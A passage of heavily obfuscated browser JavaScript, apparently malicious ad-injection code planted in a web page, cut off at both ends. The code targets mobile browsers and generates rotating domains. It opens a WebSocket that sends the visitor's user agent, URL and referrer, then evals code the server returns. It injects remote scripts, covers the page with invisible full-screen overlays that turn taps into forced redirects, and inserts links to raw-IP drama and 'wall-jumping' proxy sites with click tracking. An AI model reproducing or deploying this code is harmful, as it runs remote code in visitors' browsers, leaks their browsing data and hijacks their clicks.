Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var 